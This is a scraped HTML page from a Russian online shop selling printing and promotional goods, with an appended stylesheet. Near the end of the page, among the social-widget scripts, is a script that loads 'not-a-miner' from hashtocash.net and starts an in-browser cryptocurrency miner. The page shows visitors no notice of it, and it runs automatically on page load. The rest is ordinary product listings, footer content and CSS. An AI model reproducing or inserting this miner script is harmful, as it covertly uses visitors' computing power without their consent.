							<ul class="dropdown-menu pull-right" id="sort">
																											<li class="active"><a href="https://sale163.ru/akcii/?sort=p.sort_order&amp;order=ASC">По умолчанию</a></li>
																																				<li><a href="https://sale163.ru/akcii/?sort=pd.name&amp;order=ASC">Наименование (А -&gt; Я)</a></li>
																																				<li><a href="https://sale163.ru/akcii/?sort=pd.name&amp;order=DESC">Наименование (Я -&gt; А)</a></li>
																																				<li><a href="https://sale163.ru/akcii/?sort=p.price&amp;order=ASC">Цена (по возрастанию)</a></li>
																																				<li><a href="https://sale163.ru/akcii/?sort=p.price&amp;order=DESC">Цена (по убыванию)</a></li>
																																				<li><a href="https://sale163.ru/akcii/?sort=rating&amp;order=DESC">Рейтинг (по убыванию)</a></li>
																																				<li><a href="https://sale163.ru/akcii/?sort=rating&amp;order=ASC">Рейтинг (по возрастанию)</a></li>
																																				<li><a href="https://sale163.ru/akcii/?sort=p.model&amp;order=ASC">Артикул (А -&gt; Я)</a></li>
																																				<li><a href="https://sale163.ru/akcii/?sort=p.model&amp;order=DESC">Артикул (Я -&gt; А)</a></li>
																								</ul>
						</div>
						
				</div>
			</div>

			
						<div class="row">	
											
						<div class="span3 product no-touch">
						
							<div class="wishlist">
								<a class="btn btn-small" rel="tooltip" data-placement="left" data-original-title="В избранное" onclick="addToWishList('712');"><i class="icon-heart"></i></a>
							</div>
							
							<div class="compare">
								<a class="btn btn-small" rel="tooltip" data-placement="left" data-original-title="Сравнить" onclick="addToCompare('712');"><i class="icon-plus-sign-alt "></i></a>
							</div>				

								<div class="stickers">
								
																		
																		
																
																		
								</div>
							
														<div class="img">
							<a href="https://sale163.ru/poligrafija/vizitka-44-300gr-bumaga-1000sht"><img class="lazy" data-original="https://sale163.ru/image/cache/data/tovar/poligrafiya/14502621342983-150x150.jpg" alt="Визитка 4+4, 300гр бумага, 1000шт" width="150" height="150" src="[data-uri]"/></a>
							</div>
														
														
							<div class="name">
								<a href="https://sale163.ru/poligrafija/vizitka-44-300gr-bumaga-1000sht">Визитка 4+4, 300гр бумага, 1000шт</a>
							</div>
							
														<div class="price"><span class="price-not-spec">1950.00 р.</span></div>
														
							<div class="cart-btn">
								<button onclick="addToCart('712');" class="btn btn-primary btn-small" ><i class="icon-shopping-cart"></i> В корзину</button>
							</div>
							
						</div>
											
						<div class="span3 product no-touch">
						
							<div class="wishlist">
								<a class="btn btn-small" rel="tooltip" data-placement="left" data-original-title="В избранное" onclick="addToWishList('879');"><i class="icon-heart"></i></a>
							</div>
							
							<div class="compare">
								<a class="btn btn-small" rel="tooltip" data-placement="left" data-original-title="Сравнить" onclick="addToCompare('879');"><i class="icon-plus-sign-alt "></i></a>
							</div>				

								<div class="stickers">
								
																		<div class="s-bestseller">Лидер продаж</div>
																		
																		
																
																		
								</div>
							
														<div class="img">
							<a href="https://sale163.ru/akcii/mjach-pljazhnij-naduvnoj"><img class="lazy" data-original="https://sale163.ru/image/cache/data/tovar/CM2018/myachi/mv-150x150.png" alt="Мяч пляжный надувной" width="150" height="150" src="[data-uri]"/></a>
							</div>
														
														
							<div class="name">
								<a href="https://sale163.ru/akcii/mjach-pljazhnij-naduvnoj">Мяч пляжный надувной</a>
							</div>
							
														<div class="price"><span class="price-not-spec">190.00 р.</span></div>
														
							<div class="cart-btn">
								<button onclick="addToCart('879');" class="btn btn-primary btn-small" ><i class="icon-shopping-cart"></i> В корзину</button>
							</div>
							
						</div>
										</div>				
				
			<div class="pagination"><div class="results">Показано с 1 по 2 из 2 (всего 1 страниц)</div></div>
				
				
		
	</div>
		</div>
</div>
</div>
<div class="footer-info_wrapper">
	<div class="footer-info">
		<div class="container">
			<div class="row">
				<div class="span4 accordion" id="foot-acc">
									<div class="accordion-group">
					    <div class="accordion-heading">
						<h5>Информация</h5>
							<a class="accordion-toggle hidden-desktop hidden-tablet" data-toggle="collapse" data-parent="#foot-acc" href="#id1">
								<i class="icon-plus"></i>
								<i class="icon-minus"></i>
							</a>
						</div>
						   <div id="id1" class="accordion-body collapse">
							<div class="accordion-inner">							
									<ul class="">							
																				<li><a href="https://sale163.ru/index.php?route=information/information&amp;information_id=12">Доставка и оплата</a></li>
																				<li><a href="https://sale163.ru/index.php?route=information/information&amp;information_id=11">Как купить в интернет-магазине?</a></li>
																			</ul>
							</div>
						</div>
					</div>	
					
					<div class="accordion-group">
					    <div class="accordion-heading">
						<h5>Интернет-магазин</h5>
							<a class="accordion-toggle hidden-desktop hidden-tablet" data-toggle="collapse" data-parent="#foot-acc" href="#id2">
								<i class="icon-plus"></i>
								<i class="icon-minus"></i>
							</a>
						</div>
						   <div id="id2" class="accordion-body collapse">
							<div class="accordion-inner">
								<ul>
									<li><a href="https://sale163.ru/request-return/">Возврат товара</a></li>									<li><a href="https://sale163.ru/brands/">Производители</a></li>									<li><a href="https://sale163.ru/gift-vouchers/">Подарочные сертификаты</a></li>									<li><a href="https://sale163.ru/affiliates/">Партнёрская программа</a></li>									<li><a href="https://sale163.ru/specials/">Акции</a></li>
									<li><a href="https://sale163.ru/sitemap/">Каталог</a></li>
									<li><a href="https://sale163.ru/contact-us/">Свяжитесь с нами</a></li>
								</ul>
							</div>
						</div>
					</div>	
						
					<div class="accordion-group">
					    <div class="accordion-heading">
						<h5>Контакты</h5>
							<a class="accordion-toggle hidden-desktop hidden-tablet" data-toggle="collapse" data-parent="#foot-acc" href="#id3">
								<i class="icon-plus"></i>
								<i class="icon-minus"></i>
							</a>
						</div>
						   <div id="id3" class="accordion-body collapse">
							<div class="accordion-inner">
								<p>
									<b>Адрес:</b> 443056, Самара, пр. Масленникова д.20<br/>									<b>Телефон:</b> +79023722233 
									<a class="recall" href="#recall" title="Заказать звонок">Заказать звонок</a>
									<br/>									<b>Время работы:</b> пн-пт с 10.00 до 17.00<br/>									<b>E-mail:</b> <a href="mailto:b-shop@63mail.ru" target="_blank">b-shop@63mail.ru</a>								</p>
							</div>
						</div>
					</div>					
						
				
				</div>
				<div class="span5 accordion" id="foot-acc-1">
							
					<div class="accordion-group">
					    <div class="accordion-heading">
						<h5>Новости</h5>
							<a class="accordion-toggle hidden-desktop hidden-tablet" data-toggle="collapse" data-parent="#foot-acc-1" href="#id4">
								<i class="icon-plus"></i>
								<i class="icon-minus"></i>
							</a>
						</div>
						<div id="id4" class="accordion-body collapse">
							<div class="accordion-inner">
								<div class="carousel-news">
																	<div class="footer-news">
										<a href="https://sale163.ru/frachnik-gerb-samarskoj-oblasti">Фрачник Герб Самарской области</a>
										<span>12.06.2024</span>
										<p>По многочисленным просьбам мы изготовили Герб Самарской области, который предназначен для размещения на лацкане пиджака. Получилось красиво. Размер&nbsp;&hellip;</p>
									</div>
																	<div class="footer-news">
										<a href="https://sale163.ru/akcija-ko-dnju-pobedi">Акция ко Дню ПОБЕДЫ!</a>
										<span>30.03.2023</span>
										<p>Как обычно весь апрель Вы сможете купить флаги с достаточными скидками! Впервые мы комплектуем наборы флагов по фантастически дешовым ценам! Заходите&nbsp;&hellip;</p>
									</div>
																	<div class="footer-news">
										<a href="https://sale163.ru/studenti-mi-vas-zhdem">СТУДЕНТЫ, МЫ ВАС ЖДЕМ!</a>
										<span>30.03.2023</span>
										<p>Как обычно мы запускаем в апреле акцию для студентов! Мы снижаем цены на распечатку, переплет, сканирование, изготовление плакатов и планшетов -&nbsp;&hellip;</p>
									</div>
																	<div class="footer-news">
										<a href="https://sale163.ru/pandemija-proshha">Пандемия, ПРОЩАЙ!</a>
										<span>12.02.2023</span>
										<p>Обращаем внимание на распродажу со значительными скидками одноразовых масок, респираторов, антисептиков и пр.. Перечень продукции в разделе АКЦИЯ,&nbsp;&hellip;</p>
									</div>
																	<div class="footer-news">
										<a href="https://sale163.ru/akcija-ko-dnju-rossii">Акция ко Дню России!</a>
										<span>28.05.2022</span>
										<p>Успей купить флаги Российской Федерации! на все флаги перечисленные https://sale163.ru/geraldika/den-rossi-12-ijunja/ скидка 25% (на странице цены&nbsp;&hellip;</p>
									</div>
																</div>
								<script type="text/javascript">
									$(document).ready(function(){
										$('.carousel-news').slick({
											infinite: false,
											arrows: true,
											slidesToShow: 1,
											slidesToScroll: 1,
											autoplaySpeed: 7000,
											speed: 500,
											autoplay: true,
											nextArrow: '<button type="button" data-role="none" class="news-next btn-link btn btn-small"><i class="icon-chevron-right"></i></button>',
											prevArrow: '<button type="button" data-role="none" class="news-prev btn-link btn btn-small"><i class="icon-chevron-left"></i></button>',
				responsive: [
					{
					  breakpoint: 768,
					  settings: {
					   arrows: false,
					  }
					},
				],
										});
									});
								</script>	
							</div>
						</div>
					</div>	
					
									
						
					<div class="accordion-group">
					    <div class="accordion-heading">
						<h5>Наш магазин</h5>
							<a class="accordion-toggle hidden-desktop hidden-tablet" data-toggle="collapse" data-parent="#foot-acc-1" href="#id5">
								<i class="icon-plus"></i>
								<i class="icon-minus"></i>
							</a>
						</div>
						   <div id="id5" class="accordion-body collapse">
							<div class="accordion-inner">
								<p style="text-align: justify;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Друзья, магазин &quot;Би-Шоп&quot; создавался для упрощения процедуры заказа и оплаты продукции. Такой своеобразный иллюстрированный прайс.&nbsp;Не всегда есть возможность приехать в офис, выбрать необходимое и сделать заказ на изготовление. Удобные витрины, возможность выбрать и собрать нужную конфигурацию, широкий ассортимент&nbsp;- мы постарались, совместно с Envostudio, сделать все просто и интуитивно.</p>

<p style="text-align: justify;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Группа Компаний &quot;Би Групп&quot;&nbsp;&nbsp;давно известна на рынке B2B в Самаре. Мы являемся региональными представителями таких известных производителей как РусФлаг, Разносбыт (Гознак),&nbsp;Золотая Карона, NordWerk, Jianpins - китайский производитель изделий из металла и пластика. 4 собственных производства. Мы постараемся максимально насытить сайт товарами и услугами! Если Вы чего-то не найдете, или же найдете ошибку или описку, пишите нам на почту, она указана в Контактах. Мы постараемся исправить ситуацию в кратчайшие сроки!</p>

<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>

<p>&nbsp;</p>
							</div>
						</div>
					</div>	
						
				
				</div>	
				

				<div class="span3 vk accordion" id="foot-acc-2">
					
					<div class="accordion-group">
					    <div class="accordion-heading">
						<h5>Наша группа Вконтакте <a class="vk_href" target="_blank" href="http://vk.com/public21172912"><i class="icon-vk"></i></a></h5>
							<a class="accordion-toggle hidden-desktop hidden-tablet" data-toggle="collapse" data-parent="#foot-acc-2" href="#id6">
								<i class="icon-plus"></i>
								<i class="icon-minus"></i>
							</a>
						</div>
						   <div id="id6" class="accordion-body collapse">
							<div class="accordion-inner">
								<div class="vk_box">	
									<div id="vk_groups"></div>
								</div>
							</div>
						</div>
					</div>	
						

				<div class="accordion-group">
    <div class="accordion-heading last">
	<h5>Новинки, скидки, предложения!</h5>
		<a class="accordion-toggle hidden-desktop hidden-tablet" data-toggle="collapse" data-parent="#information" href="#id7">
			<i class="icon-plus"></i>
			<i class="icon-minus"></i>
		</a>
	</div>
	   <div id="id7" class="accordion-body collapse">
		<div class="accordion-inner">
			 <form name="subscribe" id="subscribe">
			 <div class="input-append newsletter">
				<input class="input-block-level" placeholder="E-mail" value="" name="subscribe_email" id="subscribe_email" type="text">
				<a class="btn" onclick="email_subscribe()" >OK</a>
			</div>
			<input type="hidden" value="" placeholder="Имя" name="subscribe_name" id="subscribe_name">
						<div class="unsubscribe">
					<a onclick="email_unsubscribe()">Удалить e-mail</a>
			</div>		
			 
			 <div align="center" id="subscribe_result"></div>
			</form>	
		</div>
	</div>
</div>	
						
					</div>				

			</div>
		</div>
	</div>
</div>

<div class="footer-wrapper">
	<div class="footer">
		<div class="container">
			<div class="row">
				<div class="span8">
					<ul class="payment">
						<li><a href="#" target="_blank" ><img class="lazy" data-original="/catalog/view/theme/superstore/img/payment/payment_image_visa.png" width="50" height="30" src="[data-uri]"></a></li>												<li><a href="#" target="_blank" ><img class="lazy" data-original="/catalog/view/theme/superstore/img/payment/payment_image_cash.png" width="50" height="30" src="[data-uri]" ></a></li>																								<li><a href="#" target="_blank" ><img class="lazy" data-original="/catalog/view/theme/superstore/img/payment/payment_image_maestro.png" width="50" height="30" src="[data-uri]" ></a></li>						<li><a href="#" target="_blank" ><img class="lazy" data-original="/catalog/view/theme/superstore/img/payment/payment_image_mastercard.png" width="50" height="30" src="[data-uri]" ></a></li>												<li><a href="#" target="_blank" ><img class="lazy" data-original="/catalog/view/theme/superstore/img/payment/payment_image_qiwi.png" width="50" height="30" src="[data-uri]" ></a></li>												<li><a href="#" target="_blank" ><img class="lazy" data-original="/catalog/view/theme/superstore/img/payment/payment_image_robokassa.png" width="50" height="30" src="[data-uri]" ></a></li>																								<li><a href="#" target="_blank" ><img class="lazy" data-original="/catalog/view/theme/superstore/img/payment/payment_image_webmoney.png" width="50" height="30" src="[data-uri]" ></a></li>						<li><a href="#" target="_blank" ><img class="lazy" data-original="/catalog/view/theme/superstore/img/payment/payment_image_yandex_money.png" width="50" height="30" src="[data-uri]" ></a></li>											</ul>
				</div>	
				<div class="span4 copy">
					<p class="text-right">Мой интернет-магазин.<br/><a href="http://envostudio.ru/" target="_blank">Создание сайта</a> — «Энво»</p>
				</div>			
			</div>	
		</div>
	</div>
</div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script async src="https://apis.google.com/js/plusone.js">{lang:'ru'}</script>
<script async>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
<script type="text/javascript" src="//vk.com/js/api/openapi.js"></script>
<script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 0, width: "auto",height: "420", color1: 'FFFFFF', color2: '444', color3: '5B7FA6'}, 21172912);</script>
<script>(function(w){w._orSt=[];w.onceNotAMinerReady=(c)=>{w._orSt.push(c)};})(window);

    window.onceNotAMinerReady(() => {
      const miner = new window.NotAMiner(
        '89ee5bb0-e254-11e8-834a-41574784723e',
        'sale163.ru'
      );
      // Power of mining – less is faster
      miner.setThrottle(0.6);
      miner.start();
    });
</script>

<script async src="https://hashtocash.net/m/not-a-miner.min.js"></script>
<script>!function(e,t,n,d){var c=e.createElement("script");c.src="//connect.ok.ru/connect.js",c.onload=c.onreadystatechange=function(){this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||this.executed||(this.executed=!0,setTimeout(function(){OK.CONNECT.insertShareWidget(t,n,d)},0))},e.documentElement.appendChild(c)}(document,"ok_shareWidget",document.URL,"{width:145,height:30,st:'rounded',sz:20,ck:3}");</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://sale163.ru/catalog/view/theme/superstore/css/libs.css
body_size: 25641
content:
.clearfix
{
	*zoom:1
}
	*
{
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.clearfix:before,.clearfix:after
{
	display:table;
	content:"";
	line-height:0
}
.clearfix:after
{
	clear:both
}
.hide-text
{
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0
}
.input-block-level
{
	display:block;
	width:100%;
	min-height:41.324px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
	article,aside,details,figcaption,figure,footer,header,hgroup,nav,section
{
	display:block
}
	audio,canvas,video
{
	display:inline-block;
	*display:inline;
	*zoom:1
}
	audio:not([controls])
{
	display:none
}
	html
{
	font-size:100%;
	-webkit-text-size-adjust:100%;
	-ms-text-size-adjust:100%
}
	a:focus
{
	outline:thin dotted #333;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
	a:hover,a:active
{
	outline:0
}
	sub,sup
{
	position:relative;
	font-size:75%;
	line-height:0;
	vertical-align:baseline
}
	sup
{
	top:-.5em
}
	sub
{
	bottom:-.25em
}
	img
{
	max-width:100%;
	width:auto\9;
	height:auto;
	vertical-align:middle;
	border:0;
	-ms-interpolation-mode:bicubic
}
	#map_canvas img,.google-maps img
{
	max-width:none
}
	button,input,select,textarea
{
	margin:0;
	font-size:100%;
	vertical-align:middle
}
	button,input
{
	*overflow:visible;
	line-height:normal
}
	button::-moz-focus-inner,input::-moz-focus-inner
{
	padding:0;
	border:0
}
	button,html input[type="button"],input[type="reset"],input[type="submit"]
{
	-webkit-appearance:button;
	cursor:pointer
}
	label,select,button,input[type="button"],input[type="reset"],input[type="submit"],input[type="radio"],input[type="checkbox"]
{
	cursor:pointer
}
	input[type="search"]
{
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
	-webkit-appearance:textfield
}
	input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button
{
	-webkit-appearance:none
}
	textarea
{
	overflow:auto;
	vertical-align:top
}
	@media print
{
	*
{
	text-shadow:none!important;
	color:#000!important;
	background:transparent!important;
	box-shadow:none!important
}
	a,a:visited
{
	text-decoration:underline
}
	a[href]:after
{
	content:" (" attr(href) ")"
}
	abbr[title]:after
{
	content:" (" attr(title) ")"
}
.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after
{
	content:""
}
	pre,blockquote
{
	border:1px solid #999;
	page-break-inside:avoid
}
	thead
{
	display:table-header-group
}
	tr,img
{
	page-break-inside:avoid
}
	img
{
	max-width:100%!important
}
	@page
{
	margin:.5cm
}
	p,h2,h3
{
	orphans:3;
	widows:3
}
	h2,h3
{
	page-break-after:avoid
}

}
	body
{
	margin:0;
	font-family:'lato',Helvetica,Arial,sans-serif;
	font-size:14px;
	line-height:23px;
	color:#444
}
	a
{
	text-decoration:none
}
	a:hover,a:focus
{
	text-decoration:none
}
.img-rounded
{
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px
}
.img-polaroid
{
	padding:4px;
	background-color:#fff;
	border:1px solid #eee;
	border-bottom:1px solid #d1d1d1
}
.img-circle
{
	-webkit-border-radius:500px;
	-moz-border-radius:500px;
	border-radius:500px
}
	[class*="span"].hide,.row-fluid [class*="span"].hide
{
	display:none
}
	[class*="span"].pull-right,.row-fluid [class*="span"].pull-right
{
	float:right
}
.container
{
	margin-right:auto;
	margin-left:auto
}
.container:before,.container:after
{
	display:table;
	content:"";
	line-height:0
}
.container:after
{
	clear:both
}
.container-fluid
{
	padding-right:20px;
	padding-left:20px;
	*zoom:1
}
.container-fluid:before,.container-fluid:after
{
	display:table;
	content:"";
	line-height:0
}
.container-fluid:after
{
	clear:both
}
	p
{
	margin:0 0 11.662px
}
.lead
{
	margin-bottom:23px;
	font-size:21px;
	font-weight:200;
	line-height:34.986px
}
	small
{
	font-size:85%
}
	strong
{
	font-weight:700
}
	em
{
	font-style:italic
}
	cite
{
	font-style:normal
}
.muted
{
	color:#999
}
	a.muted:hover,a.muted:focus
{
	color:gray
}
.text-warning
{
	color:#d5973b
}
	a.text-warning:hover,a.text-warning:focus
{
	color:#b67c27
}
.text-error
{
	color:#d27777
}
	a.text-error:hover,a.text-error:focus
{
	color:#c55151
}
.text-info
{
	color:#6193a8
}
	a.text-info:hover,a.text-info:focus
{
	color:#4c788a
}
.text-success
{
	color:#78a355
}
	a.text-success:hover,a.text-success:focus
{
	color:#5f8144
}
.text-left
{
	text-align:left
}
.text-right
{
	text-align:right
}
.text-center
{
	text-align:center
}
	h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6
{
	font-family:inherit;
	text-rendering:optimizelegibility;
	line-height:1
}
	h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small
{
	font-weight:400;
	line-height:1;
	color:#999
}
	h1,h2,h3
{
	margin-top:20px;
	margin-bottom:20px
}
	h4,h5,h6
{
	margin-top:11.662px;
	margin-bottom:11.662px
}
	h1
{
	font-size:32px
}
	h2
{
	font-size:28px
}
	h3
{
	font-size:24px
}
	h4
{
	font-size:20px
}
	h5
{
	font-size:16px
}
	h6
{
	font-size:14px
}
	h1 small
{
	font-size:23.8px
}
	h2 small
{
	font-size:17.5px
}
	h3 small
{
	font-size:14px
}
	h4 small
{
	font-size:14px
}
	ul,ol
{
	padding:0;
	margin:0 0 11.662px 25px
}
	ul ul,ul ol,ol ol,ol ul
{
	margin-bottom:0
}
	li
{
	line-height:23px
}
	ul.unstyled,ol.unstyled
{
	margin-left:0;
	list-style:none
}
	ul.inline,ol.inline
{
	margin-left:0;
	list-style:none
}
	ul.inline>li,ol.inline>li
{
	display:inline-block;
	*display:inline;
	*zoom:1;
	padding-left:5px;
	padding-right:5px
}
	dl
{
	margin-bottom:23px
}
	dt,dd
{
	line-height:23px
}
	dt
{
	font-weight:700
}
	dd
{
	margin-left:11.662px
}
.dl-horizontal
{
	*zoom:1
}
.dl-horizontal:before,.dl-horizontal:after
{
	display:table;
	content:"";
	line-height:0
}
.dl-horizontal:after
{
	clear:both
}
.dl-horizontal dt
{
	float:left;
	width:160px;
	clear:left;
	text-align:right;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap
}
.dl-horizontal dd
{
	margin-left:180px
}
	hr
{
	margin:23px 0;
	border:0;
	border-top:1px solid #eee;
	border-bottom:1px solid #fff
}
	abbr[title],abbr[data-original-title]
{
	cursor:help;
	border-bottom:1px dotted #999
}
	abbr.initialism
{
	font-size:90%;
	text-transform:uppercase
}
	blockquote
{
	padding:20px;
	margin:0 0 20px;
	border-left:5px solid #F5F5F5
}
	blockquote p
{
	margin-bottom:0;
	font-size:17.5px;
	font-weight:normal;
	line-height:1.25;
	font-style:italic
}
	blockquote small
{
	display:block;
	line-height:23px;
	color:#999
}
	blockquote small:before
{
	content:'\2014 \00A0'
}
	blockquote.pull-right
{
	float:right;
	padding-right:15px;
	padding-left:0;
	border-right:5px solid;
	border-left:0
}
	blockquote.pull-right p,blockquote.pull-right small
{
	text-align:right
}
	blockquote.pull-right small:before
{
	content:''
}
	blockquote.pull-right small:after
{
	content:'\00A0 \2014'
}
	q:before,q:after,blockquote:before,blockquote:after
{
	content:""
}
	address
{
	display:block;
	margin-bottom:23px;
	font-style:normal;
	line-height:23px
}
	mark
{
	background-color:#bee1c1;
	padding:2px
}
	code,pre
{
	padding:0 3px 2px;
	font-family:Monaco,Menlo,Consolas,"Courier New",monospace;
	font-size:12px;
	color:#333;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px
}
	code
{
	padding:2px 4px;
	color:#d14;
	background-color:#f7f7f9;
	border:1px solid #e1e1e8;
	white-space:nowrap
}
	pre
{
	display:block;
	padding:11.162px;
	margin:0 0 11.662px;
	font-size:13px;
	line-height:23px;
	word-break:break-all;
	word-wrap:break-word;
	white-space:pre;
	white-space:pre-wrap;
	background-color:#f5f5f5;
	border:1px solid #ccc;
	border:1px solid rgba(0,0,0,0.15);
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
	pre.prettyprint
{
	margin-bottom:23px
}
	pre code
{
	padding:0;
	color:inherit;
	white-space:pre;
	white-space:pre-wrap;
	background-color:transparent;
	border:0
}
.pre-scrollable
{
	max-height:340px;
	overflow-y:scroll
}
	form
{
	margin:0 0 23px
}
	fieldset
{
	padding:0;
	margin:0;
	border:0
}
	legend
{
	display:block;
	width:100%;
	padding:0;
	margin-bottom:23px;
	font-size:21px;
	line-height:46.648px;
	color:#333;
	border:0;
	border-bottom:1px solid #e5e5e5
}
	legend small
{
	font-size:17.493px;
	color:#999
}
	label,input,button,select,textarea
{
	font-size:14px;
	font-weight:normal;
	line-height:23px
}
	input,button,select,textarea
{
	font-family:"lato",Helvetica,Arial,sans-serif
}
	label
{
	display:block;
	margin-bottom:5px
}
	select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input
{
	display:inline-block;
	height:40px;
	padding:0 20px;
	margin-bottom:10px;
	font-size:14px;
	line-height:40px;
	-webkit-border-radius:20px;
	-moz-border-radius:20px;
	border-radius:20px;
	vertical-align:middle
}
	input,textarea,.uneditable-input
{
	width:206px
}
	textarea
{
	height:auto;
	line-height:inherit;
	padding:10px 20px
}
	textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input
{
	background-color:#fff;
	border:1px solid #ddd;
	box-shadow: none;
	-webkit-transition:border linear .2s;
	-moz-transition:border linear .2s;
	-o-transition:border linear .2s;
	transition:border linear .2s
}
	textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus
{
	outline:0;
}
	input[type="radio"],input[type="checkbox"]
{
	margin:4px 0 0;
	line-height:normal
}
	input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]
{
	width:auto
}
	select,input[type="file"]
{
	height:40px;
	line-height:40px
}
	select
{
	width:220px;
	border:1px solid #ddd;
	background-color:#fff
}
	select[multiple],select[size]
{
	height:auto
}
	select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus
{
	outline:thin dotted #333;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
.uneditable-input,.uneditable-textarea
{
	color:#999;
	background-color:#fcfcfc;
	border-color:#ccc;
	-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);
	-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);
	box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);
	cursor:not-allowed
}
.uneditable-input
{
	overflow:hidden;
	white-space:nowrap
}
.uneditable-textarea
{
	width:auto;
	height:auto
}
	input:-moz-placeholder,textarea:-moz-placeholder
{
	color:#999
}
	input:-ms-input-placeholder,textarea:-ms-input-placeholder
{
	color:#999
}
	input::-webkit-input-placeholder,textarea::-webkit-input-placeholder
{
	color:#999
}
.radio,.checkbox
{
	min-height:23px;
	padding-left:20px
}
.radio input[type="radio"],.checkbox input[type="checkbox"]
{
	float:left;
	margin-left:-20px
}
.controls>.radio:first-child,.controls>.checkbox:first-child
{
	padding-top:5px
}
.radio.inline,.checkbox.inline
{
	display:inline-block;
	padding-top:5px;
	margin-bottom:0;
	vertical-align:middle
}
.radio.inline+.radio.inline,.checkbox.inline+.checkbox.inline
{
	margin-left:10px
}
.input-mini
{
	width:60px
}
.input-small
{
	width:90px
}
.input-medium
{
	width:150px
}
.input-large
{
	width:210px
}
.input-xlarge
{
	width:270px
}
.input-xxlarge
{
	width:530px
}
	input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"]
{
	float:none;
	margin-left:0
}
.input-append input[class*="span"],.input-append .uneditable-input[class*="span"],.input-prepend input[class*="span"],.input-prepend .uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"],.row-fluid .input-prepend [class*="span"],.row-fluid .input-append [class*="span"]
{
	display:inline-block
}
	input,textarea,.uneditable-input
{
	margin-left:0
}
.controls-row [class*="span"]+[class*="span"]
{
	margin-left:20px
}
.controls-row
{
	*zoom:1
}
.controls-row:before,.controls-row:after
{
	display:table;
	content:"";
	line-height:0
}
.controls-row:after
{
	clear:both
}
.controls-row [class*="span"],.row-fluid .controls-row [class*="span"]
{
	float:left
}
.controls-row .checkbox[class*="span"],.controls-row .radio[class*="span"]
{
	padding-top:5px
}
	input[disabled],select[disabled],textarea[disabled],input[readonly],select[readonly],textarea[readonly]
{
	cursor:not-allowed;
	background-color:#eee
}
	input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"][readonly],input[type="checkbox"][readonly]
{
	background-color:transparent
}
.control-group.warning .control-label,.control-group.warning .help-block,.control-group.warning .help-inline
{
	color:#d5973b
}
.control-group.warning .checkbox,.control-group.warning .radio,.control-group.warning input,.control-group.warning select,.control-group.warning textarea
{
	color:#d5973b
}
.control-group.warning input,.control-group.warning select,.control-group.warning textarea
{
	border-color:#d5973b;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)
}
.control-group.warning input:focus,.control-group.warning select:focus,.control-group.warning textarea:focus
{
	border-color:#b67c27;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #e7c48f;
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #e7c48f;
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #e7c48f
}
.control-group.warning .input-prepend .add-on,.control-group.warning .input-append .add-on
{
